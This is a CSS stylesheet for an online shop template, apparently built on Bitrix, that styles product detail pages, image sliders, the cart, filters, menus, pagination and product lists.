.availability-row .indicators span.null, .quantity-indicators span.null { background-position: -13px -170px; margin-left: 0; }

.availability-row .indicators span.first, .quantity-indicators span.first { z-index: 9; margin-left: 0; }

.availability-row .indicators span.r, .quantity-indicators span.r, .availability-row .indicators span.last.r, .quantity-indicators span.last.r { background-position: -13px -49px; }

.availability-row .indicators span.r.first, .quantity-indicators span.r.first{	background-position: -13px -9px;}

.availability-row .indicators.no_products span{	background-position: -13px -170px;}

.catalog_detail .availability-row .value, .catalog_detail .quantity-wrapp .value{ display: inline-block; font-size: 11px; line-height: 13px; margin-left: 5px; vertical-align: middle; color:#000000; }

.catalog_detail .availability-row .value a, .catalog_detail .availability-row .value span{	font-size: 11px;}

.catalog_detail .item_main_info a.wish_item, .catalog_detail .item_main_info a.compare_item,

.module-cart a.wish_item, .display_list a.wish_item, .display_list a.compare_item { background: none; width: auto; text-decoration: none; display: inline-block; max-width: 102px; }

.module-cart a.wish_item.to_basket { max-width: 130px; }

.catalog_detail a.wish_item .value, .catalog_detail a.compare_item  .value, .module-cart a.wish_item .value { font-size: 11px; vertical-align: top; line-height: 24px; margin-left: 5px; } 

.compare_item  .value.added, .wish_item .value.added { display: none; }



.module-cart a.wish_item.to_basket .icon, .module-cart a.wish_item.to_basket .icon i { height: 26px; width: 26px; border-radius: 28px; -moz-border-radius: 28px; -webkit-border-radius: 28px; }

.module-cart a.wish_item.to_basket .icon { position: relative; zoom: 1; top: -1px; }

.catalog_detail .item_main_info a.wish_item:hover, .catalog_detail .item_main_info a.compare_item:hover { background-position: 0; }



.catalog_detail .availability-row { padding-left: 7px; margin-right: 10px; margin-bottom: 8px; }

.catalog_detail .item_main_info .like_icons > div {margin-right:10px;}

.catalog_detail .extended_info { margin: 10px 0; }

.catalog_detail .adaptive_extended_info_wrapp { display: none; }

.catalog_detail .adaptive_extended_info .brand { float: right; }

.catalog_detail .element_detail_text { font-size: 12px; line-height: 15px; padding: 23px 30px; }

.catalog_detail .element_detail_text .sh { margin: 0px 20px 0px 0px; padding: 0px 4% 0px 0px; vertical-align: middle; }

.catalog_detail .element_detail_text .price_txt { width: 71%; vertical-align: middle; color: #b3b3b3; font-size: 11px;}

.item_slider .slides { padding: 0px; margin: 0px 0px 10px; width: 100%; height: 340px; line-height: 337px; position: relative; zoom: 1; }

.item_slider .slides .offers_img img { vertical-align: middle; border: 0; max-width: 100%; }

.item_slider:not(.flex) .slides li  { padding: 0; margin: 0; display: none; width: 100%; height: 340px; overflow: hidden; position: absolute; line-height: 340px; z-index: 50; }

.item_slider:not(.flex) .slides li.current { display: block; }

.item_slider .thumbs li a { display: inline-block; height: 100%; width: 100%; }

.catalog_detail .item_slider #thumbs { height: 60px; white-space: nowrap; width: 275px; overflow: hidden;  }

.catalog_detail .item_slider .thumbs { margin: 0px auto; max-width: 270px; position: relative; z-index: 1; }

.item_slider .thumbs li  { vertical-align: bottom; list-style: none; width: 60px !important; height: 60px; display: block; zoom: 1; background: none; position: relative; text-align: center; line-height: 60px; margin: 0px 10px 0px 0px; border: 2px solid #fff; -webkit-transition: border-color ease-out 0.2s; -moz-transition: border-color ease-out 0.2s; -o-transition: border-color ease-out 0.2s; transition: border-color ease-out 0.2s; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; cursor: pointer; float: left; display: none; }

.item_slider .thumbs li.current { border-color: #ddd; }

.item_slider .thumbs li:hover { border-color: #9a9a9a; }



.item_slider .slides li.current { z-index: 0; }

#content .item_slider .slides li img, .item_slider .thumbs li img { object-fit: contain; position: absolute; margin: auto; width: 100%; padding-right: 0px;top: 0; bottom: 0; left: 0; right: 0; border: 0; max-width: 495px; }

.item_slider.flex { display: none; }

.item_slider.flex  .slides li, .item_slider.flex  .slides li img { position: static; text-align: center; }

.item_slider .flex-control-nav { text-align: center; margin-bottom: 10px; }

.b-share * { font-size: 10px; }

/*.catalog_detail .tabs { width: 100%; }*/

.catalog_detail .tabs.main_tabs > li { border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; margin-top: 9px; border-bottom: 1px solid transparent; } 

.catalog_detail .tabs.main_tabs { padding-bottom: 9px; }

.catalog_detail .tabs > li:first-child { margin-left: 0; }



.detail_text ul li::before, .preview_text ul li::before, .preview-text ul li::before {padding: 0 10px 0 0;}

.catalog_detail .detail_text { margin-bottom: 15px;color: #555; }

.catalog_detail .tabs_section ul.tabs_content {}

.catalog_detail .tabs_section ul.tabs_content > li { width: 100%; padding: 70px 0 78px; }

.catalog_detail ul.tabs_content  li.video iframe { border: 1px solid #000; border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; }

#reviews_content { display: none; padding: 40px 0 0; }

#reviews_content img.shadow { position: absolute; margin-top: 1px; }

.file_type { clear: both; margin-top: 15px; }

.file_type a { display: block; font-size: 13px; }

.file_type.tiff i.icon { background-position: 0 -275px; }

.file_type.jpg i.icon { background-position: 0px -220px; }

.file_type.pdf i.icon { background-position: 0px -0px; }

.file_type.word i.icon { background-position: 0px -55px; }

.file_type.excel i.icon { background-position: 0px -165px; }

.file_type i.icon { width: 46px; height: 33px; display: inline-block; background: url(/bitrix/templates/our_shop/css/../images/file_types.png) 0px -110px no-repeat; float: left; }

.file_type .description { padding: 0 0 0 46px; font-size: 12px; position: relative; top: -3px; }

.catalog_detail a.compare_item:hover .icon i { background-position: -32px -65px; } 

.catalog_detail a.wish_item:hover .icon i { background-position: -3px -63px; }



.tabs_content .stores_block_wrap{ margin-top: -7px;}

.stores_block_wrap .stores_block .stores_text_wrapp { position: relative; display: inline-block; background: #fff; padding: 0px 10px 0px 19px; }

.stores_block_wrap .stores_block .stores_text_wrapp > span { padding: 0px 0px 0px 10px; }

.stores_block .quantity-wrapp { 	float: right; padding-left: 10px; background: #fff; margin-top: 7px; }

.stores_block_wrap .stores_block { clear: both; line-height: 20px; position: relative; padding: 12px 0px 13px 0px; }

.stores_block_wrap .stores_block:before { content: ""; width: 100%; display: block; height: 1px; border-bottom: 1px dotted #c3c3c3; top: 50%; position: absolute; }

.stores_block_wrap .stores_block:hover, .stores_block_wrap .stores_block:hover .stores_text_wrapp, .stores_block_wrap .stores_block:hover .item-stock { background: #f7f7f7; }

.stores_block_wrap .stores_block:hover { transition: none; }

.stores_block_wrap .stores_block .item-stock { float: right; background: #fff; margin-top: 2px; position: relative; padding: 0px 19px 0px 20px; min-width: 115px; }

.phone span.phone_text > div{	display: inline-block;}

.tabs_content li.video > div, .tabs_content li.video > div *, .tabs_contentli.video iframe {	max-width: 100%;}

.tabs_content li.video {text-align: center;}

.tabs_content li.video .description{	text-align: left;}

.tabs_content li.video .description .shadow{	margin: 25px 0 0;}

.catalog_detail ul.tabs_content > li .video_wrapp > div{	margin: 0 auto;}

.catalog_detail .services_block{	margin: 31px 0px 10px;}  

.services_block .item{ display: inline-block; width: 49%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; margin: -5px 0px 12px; vertical-align: top; }

.services_block .item a span.link { font-size: 13px; }

.services_block .item a { text-decoration: none; }

.services_block a i.arrow b { background: url(/bitrix/templates/our_shop/css/../images/arrows.png) 2px -241px no-repeat; }

.services_block .shadow, .files_block .shadow { margin-top: 18px; }

.catalog_detail .stores_block_wrap .stores_block .value { margin-right: 10px; }

.catalog_detail .stores_block_wrap .stores_block .value:first-letter{ text-transform:lowercase; }



.articles-list .item .left-data, .catalog_section_list .section_item  .image  { width: 62px; }

.articles-list .item .left-data  img, .catalog_section_list .section_item  .image  img { max-width: 120px; max-height: 120px; }

.catalog_section_list .section_item  .image  img { max-width: 62px; max-height: 62px; }

.catalog_section_list .section_item .image { padding: 0 20px 0 0; vertical-align: top; }

.catalog_section_list .section_item td.section_info { vertical-align: top; }

.articles-list .item .right-data, .catalog_section_list .section_item  .image + ul { margin-left: 140px; }

.right-item-data, .right-data, .catalog_section_list .section_item  ul { overflow: hidden; }



.articles-list { margin-top: 28px; }

table.colored { border-collapse: collapse; }

table.colored td.name_th, table.colored td.name { text-align: left; }

.catalog_detail .offers_table thead td { border-top: none; }

table.colored thead td { font-size: 12px; padding: 8px 5px 7px;  border-top: 0; }

table.colored td {text-align: left;}

table.colored td, .differences_table table td { font-size: 13px; padding: 5px; transition: none 0s ease 0s; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; }

.differences_table table td { padding: 5px 10px; }

table.colored td.price { font-size: 14px; }

table.colored td.one_click_buy, table.colored td.buy { box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

table.colored td.one_click_buy { width: 145px;text-align: center; }

table.colored td.buy { width: 125px; text-align:center; }

table.colored td.buy .more_text { display: none; }

table.colored td.count { width: 150px; }

table.colored td.property, table.colored td.count { text-align: center; }

.catalog_detail table.colored .like_icons {text-align: center;width: 90px;white-space: nowrap;}

.catalog_detail table.colored .like_icons span { opacity: 1;visibility: visible;}

.catalog_detail table.colored .like_icons .compare_item_button, .catalog_detail table.colored .like_icons .wish_item_button { display: inline-block;vertical-align: middle; margin: 0 5px 0 0;}

.catalog_detail table.colored .like_icons .compare_item_button span, .catalog_detail table.colored .like_icons .wish_item_button span {margin-bottom:5px;margin-top:5px;}

.catalog_detail .adaptive.text > div.like_icons .compare_item_button span, .catalog_detail .adaptive.text > div.like_icons .wish_item_button span{margin:0;}

.catalog_detail table.colored .like_icons > div:last-of-type{margin-right:0;}

.catalog_detail .adaptive.text > div.like_icons {width: 75px;}

table.colored td.price { text-align: center; white-space: nowrap; }

table.colored .counter_block_wr { text-align: right; }

div.reviews-collapse { margin-bottom: 20px; }

table.offers_table td { padding: 20px 10px;}

.offers_table .counter_block { font-size: 0px; padding: 0px; }

.specials_slider_wrapp, .tab_slider_wrapp { position: relative; zoom: 1; /*z-index: 0;*/ }



.bx_item_set_hor_item .item_info .item-title, 

.bx_modal_body .item_wrapp .item-title, .bx_modal_body .bx_kit_item  .item-title { overflow:hidden; text-overflow: ellipsis; text-overflow: -o-ellipsis-lastline; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; white-space: normal; }

.bx_item_set_hor_item .item_info .item-title, .bx_modal_body .item_wrapp .item-title, .bx_modal_body .bx_kit_item  .item-title { text-align: left; }

.bx_item_set_hor_item .item_info .item-title span, .bx_modal_body .item_wrapp .item-title span, .bx_modal_body .bx_kit_item  .item-title span { line-height: 16px; }

.front_slider li .image img, .specials_slider li .image img, .advt_banner img, .viewed_products_column .view-item img,

.item_slider ul.slides li img, .item_slider .thumbs li img, .articles-list .item .left-data img, .brands_list li img,

.module-cart .thumb-cell img, .catalog_item .image img, .module_products_list td.foto-cell img, .display_list .list_item .image img,

.catalog_detail .set_wrapp .item .image img, .bx_item_set_hor .bx_item_set_hor_item  .bx_item_set_img_container img, .bx_modal_body .bx_kit_item .bx_kit_img_container img,

.catalog_section_list .section_item_inner .image img, .basket_popup_wrapp .cart_shell .catalog_item .thumb-cell img,

.bx_filter_vertical [class^=specials_] input[type="checkbox"] + label .icon, .include_module_error img:hover{ -webkit-transition: all ease-out .2s; -moz-transition: all ease-out .2s; -o-transition: all ease-out .2s; transition: all ease-out .2s; }

.flexslider .slides img{ -webkit-transition: all ease .5s; -moz-transition: all ease .5s; -o-transition: all ease .5s; transition: all ease .5s; }

.front_slider .image:hover  img, .specials_slider li:hover .image img, .advt_banner:hover img, 

.viewed_products_column .view-item:hover img, .item_slider .thumbs li:hover img, .articles-list .item:hover .left-data img,

.module-cart tr:hover img, .catalog_item:hover .image img, .module_products_list tr:hover td.foto-cell img, .display_list .list_item:hover  .image img,

/*.catalog_detail .set_wrapp .item:hover .image img, .bx_item_set_hor .bx_item_set_hor_item .item_wrapp:hover  .bx_item_set_img_container img, .bx_modal_body .bx_kit_item:hover .bx_kit_img_container img, .catalog_section_list .section_item_inner:hover .image img, .basket_popup_wrapp .cart_shell .catalog_item:hover .thumb-cell img, .news_slider_wrapp .item:hover img, .news_block .news_items .item .image:hover img { -webkit-filter: saturate(1.7); }*/

/*.brands_list li:hover img{ -webkit-filter: saturate(1.5); }*/

/*.bx_filter_vertical [class^=specials_] input[type="checkbox"] + label:hover .icon{ -webkit-filter: saturate(2); }

.include_module_error img:hover, .flexslider .slides li:hover img{ -webkit-filter: saturate(1.2); }
*/
/*.small_banners_block{ width: 180px; margin-bottom :20px; }*/

.small_banners_block img{ max-width: 100%; }



.detail_picture_block .picture_description{ font-size: 11px; margin-top: 10px; padding-top: 5px; text-align: center;	 }

.news_detail_wrapp .back{ margin-top: 30px; }

.news_detail_wrapp .detail_picture_block { float: right; border: 1px solid #E5E5E5; margin: 0px 0px 20px 30px; width: 278px; height: 161px; line-height: 161px; text-align: center; overflow: hidden; }

.news_detail_wrapp .detail_text { margin-top: 10px; }

.news_detail_wrapp .detail_picture_block img { vertical-align: middle; }

.detail_text.wimg blockquote { /*margin: 15px 0 15px 310px;*/ }



.module-gallery-list { font-size: 0; line-height: 0; margin: 30px 0 0; }

.right_block .module-gallery-list { margin-top: 30px; }

.module-gallery-list li { padding: 0; width: 25%; height: 143px; position: relative; display: inline-block; margin: 0 0 1px 1px; overflow: hidden; vertical-align: top; }

.module-gallery-list li .fancy_hover { border: 2px solid transparent; }

.news_detail_wrapp .price_block{ padding: 15px 15px 12px; margin-top: 30px; display: inline-block; }

.news_detail_wrapp .price_block .price{ font-size: 17px; }

.rss_feed_icon{ position: absolute; right: 0; top: -30px; padding: 1px 6px; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; }

.rss_feed_icon img{ max-width: 100%; }

.news_date_time_detail{ font-size: 12px; margin: 0px 0px 18px; display: block; }

.articles-list .date_small { font-size: 12px; margin: -8px 0px 10px 0px; padding: 4px 0px 0px; }

.module-pagination { margin: 0; text-align: left; font-size: 0; border-top: 1px solid #e5e5e5; padding: 20px 0px; position: relative; }
.module-pagination .nums{
	display: flex;
}
.module-pagination .nums a,
.module-pagination .nums span,
.flex-direction-nav li {
    display: inline-block;
    width: 46px;
	height: 46px;
	font-family: Open Sans;
	font-style: normal;
	margin-right: 5px;
	margin-left: 5px;
	font-weight: bold;
	font-size: 18px;
	line-height: 30px;
	display: flex;
	-webkit-align-items: center;
	        align-items: center;
	-webkit-justify-content: center;
	        justify-content: center;
	letter-spacing: -0.3px;
	color: #242424;
	text-decoration: none;
   	background: linear-gradient(0deg, #F8F8F8, #F8F8F8), linear-gradient(314.41deg, #F1F1F1 13.75%, #F7F7F7 86.01%);
	border-radius: 5px
}
.item_main_info .flex-direction-nav li{
	background: transparent;
}
.not_main_wrapper .middle .container #content .right_block .module-pagination .nums a:hover,
#content .flex-direction-nav li:hover,
.module-pagination .nums span.cur{
	color: #fff;
	background: linear-gradient(273.27deg, #952F0B 0%, #AD3A11 100%), linear-gradient(315deg, #870000 0%, #D21C1C 100%), linear-gradient(173.46deg, #A4163D 15.46%, #780021 85.32%), linear-gradient(119.88deg, #009EEF 0%, #007EBE 100%), #C4C4C4;
}







.module-pagination .flex-direction-nav{
	display: flex;
	-webkit-justify-content: center;
	        justify-content: center;
	 align-items: flex-start;
	 margin-top: 30px;
}

.module-pagination .flex-direction-nav .flex-nav-prev { left: 0px }

/*.module-pagination .point_sep { cursor: default; display: inline-block;  font-size: 0; border: 0 !important; vertical-align: bottom; }*/

.news_detail_wrapp .similar_products_wrapp{ margin-top: 30px; clear: both; }

.news_detail_wrapp .specials_slider_wrapp{ position: relative; zoom: 1; margin-top: 10px; }

.news_detail_wrapp .similar_products_wrapp img.shadow{ margin: 0 0 20px; }

.news_detail_wrapp .specials_slider_wrapp .slider_navigation { position: absolute; top: -40px; right: 0; }

.left_menu > li { display: block; font-size: 12px; margin-top:1px; transition: background-color 0.07s ease-out 0s; -webkit-transition: background-color ease-out 0.07s; -moz-transition: background-color ease-out 0.07s; -o-transition: background-color ease-out 0.07s; }

.left_menu > li:first-child { margin-top: 0; }
.left_menu, .bx-top-nav.bx-site {
	background: #f8f8f8;
	padding-top: 18px;
	padding-bottom: 18px;
	width: 100%;
	margin: 0 auto;
	display: flex;
		flex-wrap: wrap;
	-webkit-justify-content: center;
	        justify-content: center;
}
.left_menu li, .bx-top-nav-container .bx-nav-1-lvl {
	border: 1px solid transparent;
}
.bx-nav-list-1-lvl .bx-nav-1-lvl a{
	border: 1px solid #808080;
	box-sizing: border-box;
	border-radius: 5px;
}

.left_menu2{
	background: rgba(116,42,25,0.06);
}
.bx-top-nav-container .bx-nav-1-lvl>a span{
	padding: 0px
}
#sidebar2 .bx-top-nav-container .bx-nav-1-lvl>a{
	padding-top: 0px;
	padding-bottom: 0px;
	text-transform: none;
	display: block;
	margin-right: 1px;
	margin-left: 1px;
}
#sidebar2 .bx-top-nav-container .bx-nav-list-1-lvl .bx-nav-1-lvl>a{
	font-size: 18px;
}
/*#sidebar2 .bx-top-nav-container .bx-nav-list-1-lvl .bx-nav-1-lvl.bx-nav-list-0-col >a{
	font-size: 20px;
}*/
.bx-top-nav-container{
	margin-top: 0px;
}
.left_menu li a, .bx-top-nav-container .bx-nav-1-lvl a { 

	line-height: 16px; 
	padding-right: 20px;
	padding-left: 20px;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 20px;
	line-height: 250%;
	text-align: center;
	color: #242424;
	
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
	text-decoration: none; }
.left_menu2 li a{
	color: #742A19;
	font-size: 18px;
}
.year_menu .bx-top-nav-container .bx-nav-1-lvl a{
	font-size: 18px;
}
.left_menu li:not(.exit) a { color: #242424; display:block; }
/*
.left_menu2 li:not(.exit) a{
	color: #742A19;
}*/

ul.left-menu li, .branches_title p{
	background: transparent;
	text-align: center;
}

.right_block ul.left-menu li a, .branches_title a{
	 text-align: center;
    font-family: Open Sans;
    font-style: normal;
    font-weight: 600;
    font-size: 30px;
    line-height: 41px;
    text-align: center;
    text-transform: uppercase;
    color: #742A19;
    margin-bottom: 19px;
}
.not_main_wrapper .middle .container #content  .right_block ul.left-menu li a:hover, .not_main_wrapper .middle .container #content .right_block .branches_title a:hover{
	  color: #222;
}
.right_block ul.left-menu li, .branches_title p{
	padding-bottom: 30px;
	padding-top: 30px;
	border-bottom: 1px solid #e5e5e5;
}
.not_main_wrapper .middle .container #content .right_block ul.left-menu li:before{
	display: none;
}
.left_menu li.exit a { display:block; text-align: left; position: relative; }

.left_menu li.exit a:before { display:inline-block; width: 5px; height: 8px; background: url('/bitrix/templates/our_shop/css/../images/arrows.png') -3px -292px no-repeat; content: ""; margin: 0px 8px 0px 0px; }

.left_menu li:not(.exit):hover a, .left_block ul.left_menu li:hover, .left_menu li:not(.exit).current a , .left_menu li:not(.exit).current a:hover, .bx-top-nav-container .bx-nav-1-lvl:hover a, .bx-top-nav-container .bx-nav-1-lvl.bx-active a  { -webkit-border-radius: 5px;
        border-radius: 5px; color: #742A19; background: #F7F1E8;}
.left_menu2 li:not(.exit):hover a{
	background: transparent;
}
.left_block ul.left_menu li:hover, .left_block ul.left_menu li.current, .bx-top-nav-container .bx-nav-1-lvl:hover, .bx-top-nav-container .bx-nav-1-lvl.bx-active{
	background: #FBFBFB;
	border: 1px solid #742A19;
	box-sizing: border-box;
	border-radius: 5px;
	    color: #742A19;
}
.left_block ul.left_menu2 li:hover{
	background: transparent;
}
.bx-top-nav-container .bx-nav-list-1-lvl .bx-nav-1-lvl:hover, .bx-top-nav-container .bx-nav-list-1-lvl .bx-nav-1-lvl.bx-active{
	border-color: transparent;
}
.not_main_wrapper .middle .container #content .bx-top-nav-container .bx-nav-list-1-lvl .bx-nav-1-lvl:hover a, .not_main_wrapper .middle .container #content .bx-top-nav-container .bx-nav-list-1-lvl .bx-nav-1-lvl.bx-active a{
	color: #fff;
	border-color: #742A19;
	background: #742A19;
}
.left_menu > li.exit { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; border: medium none !important; margin-top: 3px; }



.left_menu > li.exit.current a {background: transparent;border: 0;} 

#content .left_block, #sidebar2{
	width: 100% ;float: none;position: relative;zoom: 1;z-index: 10; background: #f8f8f8; margin-bottom: 50px;
	}

#content .right_block, .articles-list, .search-page{overflow:visible;position:relative;

width: 95%;
max-width: 1530px;
margin: 0 auto
}
#content .right_block.full_width{
	max-width: 100%;
	width: 100%;
}
#content .right_block.full_right{
	width: 100%;
max-width: 100%;
}
#content .right_block.catalog{
	width: auto;
}
#content  .right_block.catalog .catalog_list, #content  .right_block.catalog .catalog_table{ left: 0; right: -20px; position: relative; zoom: 1; }

#content .right_block.catalog .catalog_block{margin-top: 20px;}

#content .right_block.catalog .catalog_section_list{ margin-left: 11px; }

.brands_list li { display: inline-block; zoom: 1; vertical-align: top; padding: 0; width: 24%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; padding: 0 10px 10px 0; text-align: center; height: 122px; line-height: 122px; border: 1px solid transparent; }

.brands_list li:hover { border-color: #e5e5e5; }

.brands_list li  img{max-width: 100%; vertical-align: middle;}

.brands_list{margin-top: 20px;}

.specials_tabs_section.specials_slider_wrapp .tabs_content > li.tab  ul.flex-direction-nav{display: none;}



.module-cart{margin-top: 25px;}

.module-cart table{ width: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.module-cart .extra_properties { display: none; }

.module-cart .colored td { text-align: center; position: relative; /*min-height: 100px;*/ }

.module-cart .colored td.delay-cell{ white-space: nowrap; }

.module-cart td.name-cell, .module-cart td.name-th{ text-align: left; }

.module-cart td.name-th{ padding-left: 10px; }

.module-cart .cost-cell, .module-cart .cost-cell *, .module-cart .summ-cell, .module-cart .summ-cell *, .module-cart .row_values .price{ font-size: 14px; }

.module-cart .summ-cell, .module-cart .weight-cell, .module-cart .count-cell, .module-cart .cell { white-space: nowrap; }

.module-cart .cost-cell .discount, .module-cart .cost-cell .discount *,  .cart_shell .cost-cell .price.discount * { font-size: 12px; }

.module-cart table td { vertical-align: middle; padding: 10px; }

.module-cart table td.thumb-cell{ positon: relative; overflow: hidden; }

#order_form_content .module-cart table td.thumb-cell { padding-left: 20px; }

.module-cart table td.remove-cell { box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; width: 55px; }

.module-cart table td.thumb-cell { positon: relative; }

.module-cart table td.thumb-cell a { display: inline-block; height: 100px; width: 100px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.module-cart table td.thumb-cell img{	max-width: 100%;	max-height: 100%;}

.module-cart table td.thumb-cell a img {	border: 0;	border-radius: 5px;	-moz-border-radius: 5px;	-webkit-border-radius: 5px;	max-width: 100%;	max-height: 100%;	vertical-align: middle;}

.module-cart .name-cell a, .module-cart .name-cell{	text-decoration: none;	font-size: 14px;	font-weight: 500;}



.module-cart .result-row .buttons-row div { max-width: 180px; }

.module-cart .result-row .buttons-row .description { float: none; font-size: 11px; margin-top: 10px; }

.module-cart .colored  tfoot td { text-align: left; padding-top: 20px; padding-bottom: 20px; }

.module-cart .colored  tfoot tr td:first-child { padding-left: 30px; }



.module-cart .colored tfoot td.row_values, .module-cart .colored tfoot td.row_values *{	white-space: nowrap;}

.module-cart .colored tfoot td.row_values{	padding-right: 20px;}

.module-cart .colored tfoot td.extended-cell{	display: none;}

.module-cart .colored  tfoot td.row_values.val{	text-align: right;}

.module-cart .colored  tfoot td{	vertical-align: top;}

.module-cart .colored tfoot tr[data-id="total_buttons"] td{	position: relative;	zoom: 1;	overflow: hidden;}



.module-cart .coupon_wrapp input[type="text"]{	margin-bottom: 5px;	margin-right: 5px;}

.module-cart.fixed tbody{	overflow:hidden;}

.module-cart .order_item_quantity_small{	display: none;}

.basket_fly .module-cart table.colored tbody td{	border-bottom: 0;}

.basket_fly .module-cart table.colored tbody tr:first-child td{	border-top: 0;}

.right_side.sections_list .banners_column{	margin-bottom: 20px;}

.right_side.sections_list .viewed_products_column{	margin-bottom: 0;}

.articles-list.sections .item{	clear: left;	min-height: 120px;}

.bx_filter_vertical .bx_filter_container_title{	padding: 7px 10px;	cursor: pointer;	position: relative; zoom: 1; }

.bx_filter_vertical .bx_filter_container {	position: relative;}

.bx_filter_vertical .bx_filter_container_title i.arr{	display: inline-block;	height: 15px;	width: 15px;	float: right;	position: absolute;	right: 8px;	top: 9px;}

.bx_filter_vertical .bx_filter_param_area{	padding: 0 10px;}

.bx_filter_vertical .bx_filter_container_title:hover i.arr{	background-position: 3px -21px;}

.bx_filter_vertical .bx_filter_container.active i.arr{	background-position: -18px -5px;}

.bx_filter_vertical .bx_filter_container.active:hover i.arr{	background-position: 0 -5px;}

.bx_filter_vertical .bx_filter_block.active{	display: block;}



.bx_filter_vertical .bx_filter_block { padding: 0px; font-size: 0px; position: relative; zoom: 1; }

.adaptive_filter { float: left; position: relative; zoom: 1; z-index: 100; padding-right: 3px; display: none; }



.filter_opener  { display: inline-block; padding: 8px 8px 1px; margin: -8px 25px 0px 0px; border-radius: 2px; }

.filter_opener  span, .filter_opener  i { display: inline-block; vertical-align: top; }

.filter_opener  span { white-space: nowrap; font-size: 12px; color: #8e8c8c; line-height: 14px; }

.filter_opener:not(.opened):hover { background: #e5e5e5; }

.filter_opener:not(.opened):hover span { color: #383838; }

.filter_opener  i { background: url(/bitrix/templates/our_shop/css/../images/sort_icons.png) -19px -62px no-repeat; width: 15px; height: 13px; margin: 0px 7px 0px 0px; }

.filter_opener.opened i { background-position: -39px -62px; }

.filter_opener.opened span { color: #fff; }

.filter_opener:not(.opened):hover i { background-position: -1px -62px; }

.filter_opener.active i { background-position: 2px -288px; }

.filter_opener.opened.active i, .filter_opener.active:hover i { background-position: -102px -288px; }

.catalog_block .catalog_item_wrapp, .products-list__item {
    width: 25%;
    border: 1px solid #E5E5E5;
    width: 284px;
    float: left;
    padding-bottom: 0px;
    white-space: normal;
    display: inline-block;
    vertical-align: top;
    margin-left: -1px
}
.sale.products-list__item{
	 border: 1px solid #D6D6D6;
}
.products-list__item{
	text-align: center;
	padding-bottom: 35px;
	width: 19.3%;
  margin-right: 0.66%;
  margin-bottom: 10px;
}
.products-list__item:nth-child(5n){
  margin-right: 0px;
}
.sale.products-list__item{
	padding-bottom: 0px;
}

.products-list{
	display: flex;
	flex-wrap: wrap;
	-webkit-justify-content: flex-start;
	        justify-content: flex-start;
	-webkit-align-items: stretch;
	        align-items: stretch;
	margin-bottom: 20px;
}
.product-img{
	margin: 0 auto;
	margin-top: 10px;
	margin-bottom: 10px;
}
.product-img{
  min-width: 220px;
  min-height: 150px;
}.product-img img{
  object-fit: contain
}
.catalog_block .availability-row {margin-top:5px;}

.catalog_block .catalog_item { margin-right: 0px; overflow: hidden; -webkit-transition: box-shadow ease-out 0.2s; -moz-transition: box-shadow ease-out 0.2s; -o-transition: box-shadow ease-out 0.2s; transition: box-shadow  ease-out 0.2s; padding: 4px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; white-space:normal; padding: 10px 0px 35px 00px; }



.catalog_block .catalog_item img, .product_slider .catalog_item img { max-width: 100%; max-height: 100%; }

.catalog_item { position: relative; }

.bx_filter_container .disabled { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)"; filter: alpha(opacity=50); -moz-opacity: 0.5; -khtml-opacity: 0.5; opacity: 0.5; }

.smartfilter .bx_ui_slider_track { height: 4px; margin: 33px 0px 13px; position: relative; zoom: 1; }

.smartfilter .bx_ui_slider_track .bx_ui_slider_handle { top: -6px; width: 12px; height: 12px; display: inline-block; cursor: pointer; position: absolute; z-index: 100; background: #fff; border-radius: 16px; border: 2px solid #ddd; }

.smartfilter .bx_ui_slider_track .bx_ui_slider_range { height: 4px; position: relative; }

.smartfilter .bx_ui_slider_track .bx_ui_slider_handle:after { font-size: 0; content: "."; background: #fff; display: inline-block; background: #fff; width: 6px; height: 6px; left: 3px; position: absolute; top: 3px; }

.bx_filter_vertical .bx_filter_block label, .bx_filter_vertical .bx_filter_block label span { font-size: 11px; }



.module_products_list td { padding: 19px 0px; text-align:center; border-top: 1px solid #e5e5e5; }

.module_products_list td.item-name-cell { text-align: left; padding-left: 20px; padding-right: 10px; }

.module_products_list td.item-name-cell a { font-size: 14px; font-weight: 500; }

.module_products_list td.price-cell { max-width: 200px; text-align: left; width: 21%; }

.module_products_list td.like_icons { width: 56px; }

.module_products_list td.like_icons.full { width: 91px; }

.module_products_list td.but-cell { width: 215px; text-align: right; }

.module_products_list { box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; font-size: 12px; border: 1px solid #e5e5e5; margin: 0px 0px 30px; float: left;overflow:hidden;}

.module_products_list .foto-cell { width: 50px; }

.module_products_list tr:first-child td { border-top: 0; }

.module_products_list tr  td:first-child{ padding-left: 19px; }

.module_products_list tr  td:last-child{ padding-right: 19px;padding-right: 5px; }

.module_products_list .foto-cell img { max-width: 100%; }



.module_products_list .availability-row, .module_products_list .price-cell .price { white-space: nowrap; }

.module_products_list .availability-row { text-align:left; }

.module_products_list .price-cell .price { font-size: 14px; }

.module_products_list .price-cell .price.discount { font-size: 12px; }

.module_products_list .price-cell .price.discount strike { line-height: 14px; font-family: Ubuntu, Arial, Helvetica, sans-serif; }

.module_products_list .quantity-cell { width: 90px; }



.display_list { margin-top: 0px; padding: 0px 0px 30px; }

